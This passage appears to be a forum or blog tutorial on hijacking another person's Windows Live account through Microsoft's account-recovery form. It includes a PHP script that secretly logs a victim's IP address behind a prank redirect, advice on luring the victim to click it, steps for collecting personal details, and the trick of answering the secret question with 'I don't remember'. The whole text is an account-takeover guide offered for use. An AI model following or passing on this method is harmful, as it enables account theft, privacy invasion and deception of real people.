-Full name
-Date of birth
-Country
-State
-ZIP/Postal code
-The IP address they last accessed their account with
-Their Internet Service Provider
-Last successful sign-in date
Well obviously some of that information is easier to obtain than others but it shouldn’t be too difficult to get most of it. E.g. Just asking somebody in which town they live in can reveal their country, state and postcode.
Obtaining the IP Address and Internet Service Provider
Most internet users are unaware and naïve to most computer networking terminology so getting them to just hand over their IP address would raise suspicions. The way I do it is with a simple PHP Script which logs their IP address and redirects to Meatspin.com. Sure, they might not be happy that they’re seeing a spinning cock on their screen, but it will most likely just lead them to believe you were just trying to prank them and will remain none the wiser.
Here is the code for the PHP script:
Code:
header('Location:http://www.hackingaday.com');
$ip=$_SERVER['REMOTE_ADDR'];
$handle = fopen("iplog.txt", "a");
fwrite($handle, " $ip");
fclose($handle);
?>
Getting them to click the link shouldn’t be too hard, I’d imagine. Just link them to www.website.com/johndoe.php and they won’t be able to resist. Note that the log, in this instance will save to www.website.com/iplog.txt.
So now that you have their IP address their ISP is the next thing to get our hands on. Easiest thing to do is just do a Whois lookup on their IP address and get the ISP name from there.
Unless you ask them when they last signed in, getting their last sign-in date is entirely up to you. I usually wait for them to come online on Windows Live Messenger then go ahead with it as soon as they do so.
Okay now assuming you have all the information you need, head on over to this link:
Code:
https://support.live.com/eform.aspx?productKey=wlidvalidation&ct=eformcsObviously a proxy or a VPN is a good idea when doing this but I’ve never had any issues when going without one.
Once you’re their fill out all the appropriate information, specifically set ‘The e-mail address for us to send a response’ to an email address you already have access to and do the same with ‘Your alternate e-mail address’.
The other important thing you need to do when filling out the information is setting ‘The secret answer to your question’ to “I don’t remember” and it will be counted as a valid answer. Nice security they got going on, I know.
When entering the last successful sign-in, if they are currently signed in or have signed in today you can just type “Today” to eliminate any confusion
It’s best to leave the optional fields empty. We want to give them as little information as possible.
So go ahead and hit the Submit button and if you’ve done everything properly then you should come to a page with this:
Quote
Thank you for submitting your issue to Support.Now assuming all the information you provided was accurate, in about 24 hours or so you should receive an email from Microsoft Customer Support that looks like this:
Your Support Ticket Number: XXXXXXXXXXX
For reference, please print this page or write down your support ticket number. Use this number when communicating with Support about this issue.
To make sure that you can receive a reply from Microsoft, add the "microsoft.com" domain to your e-mail "safe list". If you do not receive a response in your "inbox" within 24 hours, check your "bulk mail" or "junk mail" folders.
Quote
Hello emailid@live.com:So just follow the link to reset the password and BAM you have their account.
You recently asked to reset your Windows Live ID password by e-mail. Follow the instructions below to reset your password, or to cancel your password reset request.
TO RESET YOUR PASSWORD:
1. Select and copy the following Internet address.
[Link]
2. Open a browser, paste the link in the address bar, then press Enter or Return on your keyboard.
IF YOU DID NOT REQUEST TO RESET YOUR PASSWORD:
1. Select and copy the following Internet address.
[Link]
2. Open a browser, paste the link in the address bar, then press Enter or Return on your keyboard.
Thank you,
Windows Live ID Customer Support
NOTE:
Please do not reply to this message, which was sent from an unmonitored e-mail address. Mail sent to this address cannot be an














0 comments